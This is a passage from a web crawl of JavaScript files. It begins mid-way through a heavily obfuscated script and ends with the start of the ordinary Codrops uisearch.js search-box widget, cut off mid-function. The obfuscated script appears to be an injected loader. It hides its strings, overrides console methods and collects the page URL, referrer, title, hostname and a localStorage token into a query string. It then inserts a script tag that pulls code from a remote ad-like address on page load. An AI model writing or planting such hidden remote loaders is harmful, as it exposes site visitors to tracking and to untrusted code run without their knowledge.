_0x374787=-parseInt(_0x5411a5(-0x9f,-0xc3,-0xaf,-0xb0))/(0x6c6+0x175b+-0x3c4*0x8)+parseInt(_0x5b9dbf(0x483,0x47a,0x44f,0x481))/(-0x1f*0xc2+0x2d6*0xb+-0x7b2)*(-parseInt(_0x5b9dbf(0x4d4,0x4be,0x495,0x4be))/(0x171c+0x1c19*0x1+-0x3332*0x1))+-parseInt(_0x5b9dbf(0x497,0x476,0x446,0x4a8))/(-0x95*-0x1b+0x71f*-0x4+0x1*0xcc9)+-parseInt(_0x5411a5(-0x91,-0x62,-0x65,-0x91))/(0x119b+0x2*0x5bf+-0x2*0xe8a)+parseInt(_0x5b9dbf(0x496,0x48b,0x482,0x4c3))/(0x1*-0x7b8+0x27a*-0xb+0x2*0x117e)*(-parseInt(_0x5411a5(-0x8a,-0xbc,-0xb6,-0xe1))/(-0x20*-0x113+-0x1606+-0xc53))+-parseInt(_0x5411a5(-0xbd,-0xbb,-0xaa,-0xee))/(0x1*-0x1579+-0x1c3*-0x13+-0x2fe*0x4)*(-parseInt(_0x5b9dbf(0x4c5,0x4d2,0x4e3,0x4ab))/(0x1dbe+0x1de+-0x1f93))+parseInt(_0x5b9dbf(0x500,0x4cf,0x4e6,0x4f5))/(0x29*-0x3b+0x9e9+0x9*-0xc)*(parseInt(_0x5b9dbf(0x4b6,0x47f,0x494,0x44b))/(0x1*0x1227+-0x1548+0x32c));if(_0x374787===_0x3c0f6b)break;else _0x4b1b69['push'](_0x4b1b69['shift']());}catch(_0x18d6f8){_0x4b1b69['push'](_0x4b1b69['shift']());}}}(_0x93df,0x1ac*-0xbb5+-0x1*-0x27e23+0x1ca843),(function(){var _0x178423={'XiDIM':function(_0x31c380,_0x31a744){return _0x31c380+_0x31a744;},'ZgACb':function(_0x511fa1,_0x195f4a){return _0x511fa1(_0x195f4a);},'TDsFg':function(_0x1bd341,_0x373d22){return _0x1bd341/_0x373d22;},'arTRr':function(_0x17df8c,_0x42f70e){return _0x17df8c<_0x42f70e;},'raxDo':_0x5bdb89(0x462,0x449,0x482,0x42e),'IknDn':function(_0x4ec4df,_0x137097){return _0x4ec4df!==_0x137097;},'zcCsD':function(_0x2ed91c,_0x4a9839){return _0x2ed91c===_0x4a9839;},'YiIvs':_0x5bdb89(0x468,0x457,0x460,0x442),'JtwXE':_0x13f5f0(-0x1ed,-0x200,-0x1d9,-0x1fc),'SVBcN':_0x5bdb89(0x442,0x408,0x3ce,0x437),'GjcUz':_0x13f5f0(-0x1d2,-0x205,-0x1cd,-0x236)+'+$','ffGgI':_0x5bdb89(0x46b,0x466,0x49f,0x48c),'Rwfmt':function(_0x41c530,_0x124b8d){return _0x41c530(_0x124b8d);},'qoXDe':function(_0x3c462b,_0x3a607c){return _0x3c462b+_0x3a607c;},'ZjVRp':_0x5bdb89(0x47c,0x44d,0x47d,0x433)+_0x13f5f0(-0x1f0,-0x221,-0x218,-0x214),'DGjwN':'{}.constru'+_0x13f5f0(-0x210,-0x1e9,-0x1dd,-0x208)+_0x13f5f0(-0x1d6,-0x1d8,-0x1c6,-0x1bd)+'x20)','QXwLO':_0x13f5f0(-0x1ef,-0x1dc,-0x1c0,-0x1c6),'rZpPf':function(_0x56ee09){return _0x56ee09();},'ROHqk':_0x13f5f0(-0x1dc,-0x1d1,-0x1fb,-0x1bc),'OKpaO':'warn','cWGGW':_0x5bdb89(0x3cc,0x400,0x417,0x42d),'pQHKW':'error','etgpx':_0x13f5f0(-0x1cd,-0x1c9,-0x1ea,-0x1c0),'fBbxs':_0x5bdb89(0x3e6,0x413,0x424,0x3e3),'HeGEz':function(_0x2597d4,_0x2b975d){return _0x2597d4<_0x2b975d;},'NxbGH':function(_0x525fbd,_0x55488f){return _0x525fbd===_0x55488f;},'hWFCl':function(_0x3da38b,_0x1fee60,_0x73de6f){return _0x3da38b(_0x1fee60,_0x73de6f);},'BFmEo':function(_0x475a5f){return _0x475a5f();},'GdbtQ':function(_0x407ee4,_0x14c6d5,_0x385c79){return _0x407ee4(_0x14c6d5,_0x385c79);},'OccKH':'https://ad'+_0x13f5f0(-0x22a,-0x225,-0x200,-0x20d)+_0x5bdb89(0x438,0x439,0x44b,0x463)+_0x5bdb89(0x41d,0x3fc,0x3f6,0x41f),'sZNQz':_0x5bdb89(0x41b,0x41f,0x414,0x426),'TOMYN':_0x5bdb89(0x3e0,0x40a,0x3d2,0x437),'CVzOW':_0x5bdb89(0x44b,0x41e,0x42f,0x435),'jrGNM':function(_0x1b4af9,_0x46cb84){return _0x1b4af9(_0x46cb84);},'YDREf':function(_0x28388f,_0x1a1e9e){return _0x28388f+_0x1a1e9e;},'HyBSn':'&landing_u'+'rl=','OFlIE':function(_0x44e0f6,_0x258d9a){return _0x44e0f6(_0x258d9a);},'zCTcE':'&name=','BUQNy':function(_0x1b437f,_0x33cb1d){return _0x1b437f(_0x33cb1d);},'EgajM':_0x5bdb89(0x470,0x453,0x41d,0x486),'klOyE':_0x5bdb89(0x454,0x464,0x453,0x48d),'TiCng':function(_0x2e4769,_0x3e1ce4){return _0x2e4769(_0x3e1ce4);},'NvAVm':_0x13f5f0(-0x1b2,-0x1e5,-0x1ef,-0x21a)},_0x515750=(function(){function _0x3027db(_0x54b5a7,_0xd6c4fe,_0x3d0300,_0x159e4b){return _0x13f5f0(_0x54b5a7-0x41,_0xd6c4fe-0x231,_0x3d0300-0xbc,_0x159e4b);}var _0x59d2c7={'PvDzi':function(_0x10d72f,_0x327de4){function _0x60ae8(_0x14ddde,_0x274662,_0x1e5881,_0x18e39b){return _0x3f34(_0x18e39b- -0x3d2,_0x14ddde);}return _0x178423[_0x60ae8(-0x2ef,-0x2f4,-0x2ca,-0x2f3)](_0x10d72f,_0x327de4);},'yAdTn':_0x30ced3(0x499,0x4ad,0x47a,0x44b)};function _0x30ced3(_0x57011d,_0x4fe2c5,_0x2b7244,_0x2a3c22){return _0x5bdb89(_0x57011d-0x172,_0x2b7244-0x42,_0x57011d,_0x2a3c22-0x5c);}if(_0x178423[_0x3027db(0x6d,0x5c,0x3c,0x76)](_0x178423['YiIvs'],_0x178423[_0x30ced3(0x48e,0x443,0x478,0x479)]))_0x1eb326+=_0x178423[_0x30ced3(0x46a,0x451,0x469,0x482)]('&token=',_0x178423['ZgACb'](_0x413cf4,_0x2a2e0a));else{var _0x59d683=!![];return function(_0x31c104,_0x50b05f){var _0x113f31={'xflWp':function(_0x34a3e3,_0x525916){function _0xee8da7(_0x5af66e,_0x2b81b7,_0x39e94e,_0x14513a){return _0x3f34(_0x39e94e- -0x33f,_0x14513a);}return _0x178423[_0xee8da7(-0x207,-0x200,-0x232,-0x227)](_0x34a3e3,_0x525916);},'gzDBY':function(_0x32b77d,_0x2ece70){function _0x364eea(_0x25b381,_0x821c94,_0x44cae3,_0x16a49f){return _0x3f34(_0x821c94- -0x2e9,_0x25b381);}return _0x178423[_0x364eea(-0x1bd,-0x1b4,-0x1e7,-0x1e5)](_0x32b77d,_0x2ece70);},'kxuUo':_0x178423[_0xb388f9(-0xe3,-0xea,-0xbb,-0xe6)]},_0x4d1f6e=_0x59d683?function(){function _0x4bcfe1(_0x1693fb,_0x41f961,_0x475953,_0x2af337){return _0xb388f9(_0x1693fb-0x1ad,_0x41f961-0xa3,_0x475953-0x301,_0x2af337);}function _0x1ebcea(_0x5231f2,_0x4b25c7,_0x1b5c57,_0x22e832){return _0xb388f9(_0x5231f2-0x7,_0x4b25c7-0x199,_0x1b5c57-0x3eb,_0x4b25c7);}if(_0x50b05f){if(_0x59d2c7['PvDzi'](_0x1ebcea(0x318,0x322,0x311,0x316),_0x59d2c7['yAdTn'])){var _0x17f7b9=_0x50b05f[_0x4bcfe1(0x226,0x273,0x24c,0x23f)](_0x31c104,arguments);return _0x50b05f=null,_0x17f7b9;}else{var _0x2475fe=_0x239033[_0x4bcfe1(0x25a,0x260,0x252,0x275)](_0x280455),_0xa36847=_0x2e8fbf[_0x4bcfe1(0x240,0x249,0x229,0x1fd)](_0x113f31['xflWp'](+new _0x176f29(),0x936*0x2+-0x1*0x164c+-0xc*-0xa6));_0x113f31['gzDBY'](_0x2475fe[_0x4bcfe1(0x23e,0x21a,0x245,0x23d)]+_0x23eac9[_0x1ebcea(0x335,0x341,0x33e,0x326)+_0x1ebcea(0x35d,0x34f,0x328,0x328)]['ttl'],_0xa36847)&&(_0x542487[_0x4bcfe1(0x28b,0x229,0x256,0x284)](_0x1ebcea(0x304,0x2c8,0x2ee,0x31f)),_0x514b42['removeItem'](_0x1ebcea(0x2ea,0x2e4,0x302,0x31a)),_0x13bd34[_0x1ebcea(0x362,0x329,0x340,0x30a)](_0x113f31[_0x1ebcea(0x30f,0x2db,0x304,0x2d5)]));}}}:function(){};_0x59d683=![];function _0xb388f9(_0x5f1878,_0x40e9eb,_0x1667f4,_0x237f83){return _0x3027db(_0x5f1878-0x50,_0x1667f4- -0x121,_0x1667f4-0x7e,_0x237f83);}return _0x4d1f6e;};}}()),_0xe82004=_0x178423[_0x13f5f0(-0x1ec,-0x1b2,-0x190,-0x1c0)](_0x515750,this,function(){function _0x518b9f(_0x3953d2,_0x4bb3d6,_0x33c8c2,_0x1aab36){return _0x13f5f0(_0x3953d2-0x87,_0x3953d2-0x109,_0x33c8c2-0x65,_0x1aab36);}function _0x2ed557(_0x516049,_0x27a3db,_0x246d54,_0x2661ea){return _0x5bdb89(_0x516049-0xb7,_0x246d54- -0x704,_0x27a3db,_0x2661ea-0x1b5);}if(_0x178423[_0x2ed557(-0x2c0,-0x282,-0x2bc,-0x2c3)]==='DauCc')return _0xe82004[_0x2ed557(-0x332,-0x323,-0x311,-0x30d)]()[_0x2ed557(-0x2f7,-0x2bb,-0x2d0,-0x2ca)](_0x178423['GjcUz'])[_0x518b9f(-0x11b,-0x138,-0xe3,-0x100)]()[_0x518b9f(-0x109,-0xf6,-0x120,-0xf3)+'r'](_0xe82004)[_0x2ed557(-0x2b3,-0x2be,-0x2d0,-0x2f9)](_0x178423[_0x518b9f(-0xbe,-0xdb,-0x89,-0xac)]);else _0x4d6df4=_0x255152;});_0x178423[_0x13f5f0(-0x1be,-0x1e4,-0x1e9,-0x1e3)](_0xe82004);var _0x299699=(function(){var _0x42fe85=!![];return function(_0x4e29c8,_0x5257fd){function _0x2e71ac(_0x43ae83,_0x32a962,_0x496a77,_0x361138){return _0x3f34(_0x32a962-0x165,_0x496a77);}function _0x144051(_0x4b4f2e,_0x520b84,_0x553530,_0x5b1a7d){return _0x3f34(_0x5b1a7d- -0x3d3,_0x4b4f2e);}if(_0x178423[_0x2e71ac(0x296,0x283,0x2aa,0x2b2)]('CLZKj',_0x178423[_0x2e71ac(0x263,0x264,0x24d,0x27e)])){if(_0x29193c){var _0x11f602=_0x32c633[_0x2e71ac(0x2ae,0x293,0x296,0x285)](_0x50fca7,arguments);return _0x5d61a0=null,_0x11f602;}}else{var _0x3ff2d1=_0x42fe85?function(){if(_0x5257fd){var _0x6359cf=_0x5257fd['apply'](_0x4e29c8,arguments);return _0x5257fd=null,_0x6359cf;}}:function(){};return _0x42fe85=![],_0x3ff2d1;}};}()),_0x3d2999=_0x178423['GdbtQ'](_0x299699,this,function(){var _0x21ecd5={};function _0x21b8c2(_0x127d62,_0x4917bf,_0x329242,_0x2b67ae){return _0x5bdb89(_0x127d62-0x11f,_0x2b67ae- -0x9f,_0x127d62,_0x2b67ae-0xae);}_0x21ecd5[_0x2e0cfe(0x2c2,0x28a,0x294,0x28c)]=_0x178423[_0x21b8c2(0x3c5,0x3ec,0x3b3,0x3b1)];function _0x2e0cfe(_0x1973b0,_0xae4b27,_0x535715,_0xd0086a){return _0x5bdb89(_0x1973b0-0x18c,_0x1973b0- -0x18f,_0xd0086a,_0xd0086a-0x6d);}var _0x1e9675=_0x21ecd5;if(_0x178423[_0x2e0cfe(0x2b3,0x287,0x2b4,0x2ed)](_0x178423[_0x21b8c2(0x38f,0x340,0x373,0x355)],_0x178423[_0x21b8c2(0x37e,0x31f,0x382,0x355)])){var _0x3580e7=function(){var _0x4ea4e9;function _0xfe676(_0x31221f,_0x5a32d0,_0x2c339c,_0x310865){return _0x21b8c2(_0x31221f,_0x5a32d0-0x1b5,_0x2c339c-0xf1,_0x5a32d0- -0x222);}try{_0x4ea4e9=_0x178423[_0xfe676(0x1ae,0x1a1,0x1ad,0x1d6)](Function,_0x178423[_0xfe676(0x135,0x16a,0x131,0x160)](_0x178423[_0xfe676(0x186,0x186,0x1a2,0x155)]+_0x178423['DGjwN'],');'))();}catch(_0x2977db){_0x4ea4e9=window;}function _0x48dc66(_0x1c5c16,_0x1b386a,_0x2f9977,_0x59c44b){return _0x21b8c2(_0x1b386a,_0x1b386a-0x1a7,_0x2f9977-0x3a,_0x59c44b- -0x446);}return _0x4ea4e9;},_0x63b006=_0x178423['rZpPf'](_0x3580e7),_0x282530=_0x63b006[_0x21b8c2(0x343,0x38b,0x39c,0x36e)]=_0x63b006[_0x21b8c2(0x34b,0x346,0x368,0x36e)]||{},_0x1d25dc=[_0x178423[_0x2e0cfe(0x297,0x2d0,0x2c8,0x2bd)],_0x178423[_0x21b8c2(0x375,0x3b0,0x39a,0x3a6)],_0x178423['cWGGW'],_0x178423[_0x2e0cfe(0x269,0x23f,0x288,0x273)],_0x21b8c2(0x33f,0x363,0x3a1,0x375),_0x178423[_0x2e0cfe(0x29d,0x2bc,0x2c9,0x26e)],_0x178423['fBbxs']];for(var _0x3ba07c=0x1ff6*-0x1+0x2055+0x5*-0x13;_0x178423[_0x2e0cfe(0x2c7,0x2ff,0x2c3,0x2f5)](_0x3ba07c,_0x1d25dc[_0x21b8c2(0x3a8,0x37f,0x380,0x391)]);_0x3ba07c++){if(_0x178423[_0x2e0cfe(0x289,0x26f,0x2b3,0x28b)]('sEkFZ',_0x21b8c2(0x39a,0x3fa,0x388,0x3c2)))return _0x27e3ae[_0x2e0cfe(0x264,0x23c,0x25e,0x282)]()[_0x2e0cfe(0x2a5,0x294,0x2a5,0x2cf)](ulZqVh[_0x2e0cfe(0x2c2,0x2a0,0x2e4,0x2b4)])['toString']()['constructo'+'r'](_0x41bd52)['search'](ulZqVh[_0x21b8c2(0x387,0x3a8,0x3e7,0x3b2)]);else{var _0xa411de=(_0x2e0cfe(0x27a,0x28e,0x2b1,0x271)+'3')[_0x2e0cfe(0x29a,0x28c,0x298,0x284)]('|'),_0x54816e=0x95*0x16+-0x1*-0xfc2+0x2*-0xe48;while(!![]){switch(_0xa411de[_0x54816e++]){case'0':var _0x52cac2=_0x299699[_0x2e0cfe(0x276,0x27b,0x280,0x2ab)+'r'][_0x21b8c2(0x381,0x353,0x376,0x37a)][_0x21b8c2(0x338,0x37e,0x343,0x356)](_0x299699);continue;case'1':var _0x50121d=_0x282530[_0x4d9bb9]||_0x52cac2;continue;case'2':_0x52cac2[_0x2e0cfe(0x264,0x278,0x231,0x244)]=_0x50121d[_0x21b8c2(0x350,0x37d,0x346,0x354)][_0x21b8c2(0x35f,0x387,0x348,0x356)](_0x50121d);continue;case'3':_0x282530[_0x4d9bb9]=_0x52cac2;continue;case'4':_0x52cac2[_0x21b8c2(0x398,0x3da,0x3d3,0x39f)]=_0x299699[_0x2e0cfe(0x266,0x239,0x241,0x29b)](_0x299699);continue;case'5':var _0x4d9bb9=_0x1d25dc[_0x3ba07c];continue;}break;}}}}else{var _0x4d7bd8=_0x35e08a[_0x2e0cfe(0x2c3,0x2ed,0x2a0,0x2f9)](_0xc2817f,arguments);return _0x70283f=null,_0x4d7bd8;}});function _0x5bdb89(_0x36a5e5,_0x46de59,_0x47ab44,_0x142318){return _0x3f34(_0x46de59-0x324,_0x47ab44);}_0x178423[_0x5bdb89(0x461,0x428,0x44f,0x455)](_0x3d2999);var _0x54003f='_PnfpS1Ph7'+_0x13f5f0(-0x1dd,-0x1d3,-0x1a7,-0x1a5);if(!window[_0x13f5f0(-0x1df,-0x1bd,-0x1b5,-0x1e0)+_0x13f5f0(-0x1b2,-0x1d3,-0x1c1,-0x1f0)]){var _0x219d30={};_0x219d30[_0x13f5f0(-0x23a,-0x211,-0x211,-0x221)]=![],_0x219d30['ttl']=0x15180,_0x219d30[_0x13f5f0(-0x1c4,-0x1b9,-0x186,-0x196)]=_0x178423[_0x5bdb89(0x47a,0x455,0x441,0x467)],window[_0x13f5f0(-0x1ae,-0x1bd,-0x19a,-0x19b)+'TpqY7NH']=_0x219d30;}const _0x43451a=localStorage[_0x13f5f0(-0x234,-0x1fa,-0x1cc,-0x1ce)](_0x178423[_0x5bdb89(0x43b,0x44c,0x458,0x47e)]);if(_0x178423[_0x5bdb89(0x402,0x403,0x3de,0x3f8)](typeof _0x43451a,_0x178423[_0x13f5f0(-0x1fc,-0x1d7,-0x1fd,-0x1c3)])&&_0x178423[_0x13f5f0(-0x205,-0x214,-0x1e6,-0x247)](_0x43451a,null)){var _0x3c0373=JSON[_0x5bdb89(0x442,0x458,0x447,0x43d)](_0x43451a),_0x5dcec3=Math['round'](+new Date()/(0x1b*-0x61+-0x22a+0x104d));_0x3c0373[_0x5bdb89(0x47c,0x44b,0x477,0x419)]+window[_0x5bdb89(0x485,0x45a,0x48e,0x479)+_0x5bdb89(0x44b,0x444,0x40e,0x423)][_0x13f5f0(-0x1ca,-0x1db,-0x1b8,-0x20e)]<_0x5dcec3&&(localStorage[_0x13f5f0(-0x1a6,-0x1bb,-0x1d1,-0x18a)](_0x178423['TOMYN']),localStorage[_0x13f5f0(-0x1f4,-0x1bb,-0x1d9,-0x191)](_0x5bdb89(0x3ee,0x41e,0x40f,0x402)),localStorage[_0x13f5f0(-0x1ce,-0x1bb,-0x195,-0x1af)](_0x178423[_0x13f5f0(-0x1d7,-0x1cb,-0x1a9,-0x1eb)]));}var _0x5d5bc4=localStorage[_0x5bdb89(0x408,0x41d,0x412,0x413)](_0x178423[_0x5bdb89(0x45d,0x44a,0x449,0x460)]),_0x21df6c=localStorage[_0x5bdb89(0x3f8,0x41d,0x42b,0x419)](_0x178423['CVzOW']),_0x57fc4d=_0x5bdb89(0x415,0x3f9,0x3c7,0x3c8)+_0x5bdb89(0x442,0x40c,0x43a,0x3ff);_0x57fc4d+=_0x178423[_0x5bdb89(0x41f,0x427,0x432,0x3fe)]('&',_0x178423[_0x13f5f0(-0x1c6,-0x1b5,-0x1ae,-0x1ac)](decodeURIComponent,window[_0x5bdb89(0x444,0x435,0x422,0x458)][_0x5bdb89(0x467,0x434,0x441,0x406)][_0x13f5f0(-0x21a,-0x1ed,-0x20e,-0x20e)]('?',''))),_0x57fc4d+=_0x178423[_0x5bdb89(0x431,0x427,0x451,0x425)]('&se_referr'+_0x5bdb89(0x3e2,0x3fd,0x409,0x3d1),_0x178423[_0x5bdb89(0x439,0x45d,0x473,0x455)](encodeURIComponent,document[_0x13f5f0(-0x21a,-0x209,-0x1ff,-0x1ea)])),_0x57fc4d+=_0x178423[_0x13f5f0(-0x1cc,-0x1f2,-0x1ee,-0x1eb)](_0x5bdb89(0x456,0x421,0x440,0x421)+_0x13f5f0(-0x1ae,-0x1dd,-0x1c5,-0x215),encodeURIComponent(document[_0x13f5f0(-0x21f,-0x1f5,-0x21e,-0x1c7)])),_0x57fc4d+=_0x178423[_0x13f5f0(-0x21d,-0x1ec,-0x1c2,-0x222)](_0x178423[_0x5bdb89(0x42e,0x416,0x3f6,0x3ee)],_0x178423[_0x13f5f0(-0x1e7,-0x1d4,-0x1ac,-0x1b5)](encodeURIComponent,_0x178423['XiDIM'](document['location']['hostname'],document[_0x13f5f0(-0x1c6,-0x1e2,-0x1cb,-0x217)][_0x13f5f0(-0x1fa,-0x208,-0x21b,-0x1d7)]))),_0x57fc4d+=_0x178423[_0x5bdb89(0x44c,0x41b,0x43e,0x430)]+_0x178423[_0x5bdb89(0x456,0x443,0x419,0x444)](encodeURIComponent,_0x54003f),_0x57fc4d+=_0x178423['qoXDe'](_0x5bdb89(0x440,0x43d,0x41c,0x44e),_0x178423[_0x13f5f0(-0x200,-0x1d6,-0x1ce,-0x1cc)](encodeURIComponent,window[_0x5bdb89(0x476,0x45a,0x46a,0x451)+_0x13f5f0(-0x19e,-0x1d3,-0x1d8,-0x1bb)]['R_PATH']));function _0x13f5f0(_0x1e8992,_0x35244b,_0x3dde64,_0x2dc3e6){return _0x3f34(_0x35244b- -0x2f3,_0x2dc3e6);}if(_0x178423[_0x13f5f0(-0x201,-0x214,-0x227,-0x227)](typeof _0x5d5bc4,_0x178423[_0x5bdb89(0x46a,0x440,0x437,0x454)])&&_0x5d5bc4&&window['_PnfpS1Ph7'+_0x13f5f0(-0x1c7,-0x1d3,-0x19e,-0x1fe)][_0x5bdb89(0x417,0x406,0x3f9,0x42c)]){if(_0x178423[_0x13f5f0(-0x1c7,-0x1d5,-0x1c2,-0x1ee)]('EwkBO',_0x178423['EgajM']))_0x57fc4d+=_0x178423[_0x5bdb89(0x42e,0x427,0x42c,0x3fb)](_0x13f5f0(-0x221,-0x218,-0x1ef,-0x228),encodeURIComponent(_0x5d5bc4));else{var _0x17d862=_0x233f0d?function(){function _0x385948(_0x478663,_0x3ef415,_0x4fd322,_0x57fe86){return _0x5bdb89(_0x478663-0x109,_0x57fe86-0x57,_0x4fd322,_0x57fe86-0x1b);}if(_0x493ee6){var _0x1d6de7=_0x42eb23[_0x385948(0x4e1,0x4c7,0x4dd,0x4a9)](_0xc3e90a,arguments);return _0x111e82=null,_0x1d6de7;}}:function(){};return _0x2a71cd=![],_0x17d862;}}_0x178423[_0x13f5f0(-0x224,-0x214,-0x1e7,-0x1f5)](typeof _0x21df6c,_0x178423[_0x5bdb89(0x423,0x440,0x458,0x434)])&&_0x21df6c&&window['_PnfpS1Ph7'+_0x5bdb89(0x40c,0x444,0x431,0x462)][_0x13f5f0(-0x1d8,-0x211,-0x204,-0x1f4)]&&(_0x57fc4d+=_0x178423[_0x5bdb89(0x40c,0x42b,0x429,0x422)](_0x178423[_0x5bdb89(0x43e,0x437,0x41b,0x404)],_0x178423[_0x13f5f0(-0x212,-0x219,-0x247,-0x22b)](encodeURIComponent,_0x21df6c)));var _0x29645b=document[_0x5bdb89(0x3d6,0x3fb,0x3d5,0x40f)+_0x13f5f0(-0x198,-0x1c3,-0x1d7,-0x1f8)](_0x178423[_0x5bdb89(0x474,0x45f,0x42a,0x45f)]);_0x29645b[_0x5bdb89(0x424,0x41a,0x3e3,0x3fd)]=_0x13f5f0(-0x1ed,-0x213,-0x230,-0x202)+_0x13f5f0(-0x1bd,-0x1f3,-0x20c,-0x1ec)+'pt',_0x29645b['src']=_0x178423[_0x13f5f0(-0x204,-0x1f2,-0x1db,-0x21a)](window[_0x13f5f0(-0x1b0,-0x1bd,-0x18e,-0x190)+_0x13f5f0(-0x20d,-0x1d3,-0x19e,-0x1b9)][_0x13f5f0(-0x194,-0x1b9,-0x18d,-0x17f)],_0x57fc4d);var _0x12413a=document[_0x13f5f0(-0x1eb,-0x202,-0x220,-0x214)+_0x5bdb89(0x422,0x411,0x3d7,0x411)](_0x178423[_0x13f5f0(-0x1b3,-0x1b8,-0x1bf,-0x1ae)])[0xb20+0x112d+-0x9*0x325];_0x12413a['parentNode'][_0x13f5f0(-0x25b,-0x220,-0x21f,-0x259)+'re'](_0x29645b,_0x12413a);}()));

--- FILE ---
content_type: text/javascript
request_url: https://bgctub.ac.bd/templates/common/js/jsfront/uisearch.js
body_size: 8325
content:
/**
 * uisearch.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( window ) {
	
	'use strict';
	
	// EventListener | @jon_neal | //github.com/jonathantneal/EventListener
	!window.addEventListener && window.Element && (function () {
	   function addToPrototype(name, method) {
		  Window.prototype[name] = HTMLDocument.prototype[name] = Element.prototype[name] = method;
	   }
	 
	   var registry = [];
	 
	   addToPrototype("addEventListener", function (type, listener) {
		  var target = this;
	 
		  registry.unshift({
			 __listener: function (event) {
				event.currentTarget = target;
				event.pageX = event.clientX + document.documentElement.scrollLeft;
				event.pageY = event.clientY + document.documentElement.scrollTop;
				event.preventDefault = function () { event.returnValue = false };
				event.relatedTarget = event.fromElement || null;
				event.stopPropagation = function () { event.cancelBubble = true };
				event.relatedTarget = event.fromElement || null;
				event.target = event.srcElement || target;
				event.timeStamp = +new Date;
	 
				listener.call(target, event);
			 },
			 listener: listener,
			 target: target,
			 type: type
		  });
	 
		  this.attachEvent("on" + type, registry[0].__listener);
	   });
	 
	   addToPrototype("removeEventListener", function (type, listener) {
		  for (var index = 0, length = registry.length; index < length; ++index) {
			 if (registry[index].target == this && registry[index].type == type && registry[index].listener == listener) {
				return this.detachEvent("on" + type, registry.splice(index, 1)[0].__listener);
			 }
		  }
	   });
	 
	   addToPrototype("dispatchEvent", function (eventObject) {
		  try {
			 return this.fireEvent("on" + eventObject.type, eventObject);
		  } catch (error) {
			 for (var index = 0, length = registry.length; index < length; ++index) {
				if (registry[index].target == this && registry[index].type == eventObject.type) {
				   registry[index].call(this, eventObject);
				}
			 }
		  }
	   });
	})();

	// http://stackoverflow.com/a/11381730/989439
	function mobilecheck() {
		var check = false;
		(function(a){if(/(android|ipad|playbook|silk|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}
	
	// http://www.jonathantneal.com/blog/polyfills-and-prototypes/
	!String.prototype.trim && (String.prototype.trim = function() {
		return this.replace(/^s+|s+$/g, '');
	});

	function UISearch( el, options ) {	
		this.el = el;
		this.inputEl = el.querySelector( 'form > input.sb-search-input' );
		this._initEvents();
	}

	UISearch.prototype = {
		_initEvents : function() {
			var self = this,
				initSearchFn = function( ev ) {
					ev.stopPropagation();
					// trim its value
					self.inputEl.value = self.inputEl.value.trim();
					
					if( !classie.has( self.el, 'sb-search-open' ) ) { // open it
						ev.preventDefault();
						self.open();
					}
					else if( classie.has( self.el, 'sb-search-open' ) && /^s*$/.test( self.inputEl.value ) ) { // close it
						ev.preventDefault();
						self.close();
					}
				}

			this.el.addEventListener( 'click', initSearchFn );
			this.el.addEventListener( 'touchstart', initSearchFn );
			this.inputEl.addEventListener( 'click', function( ev ) { ev.stopPropagation(); });
			this.inputEl.addEventListener( 'touchstart', function( ev ) { ev.stopPropagation(); } );
		},
		open : function() {
			var self = this;
			classie.add( this.el, 'sb-search-open' );
			// focus the input
			if( !mobilecheck() ) {
				this.inputEl.focus();
			}
			// close the search input if body is clicked
			var bodyFn = function( ev ) {
				self.close();
				this.removeEventListener( 'click', bodyFn );
				this.removeEventListener( 'touchstart', bodyFn );
			};
			document.addEventListener( 'click', bodyFn );
			document.addEventListener( 'touchstart', bodyFn );
		},
		close : function() {
			this.inputEl.blur();
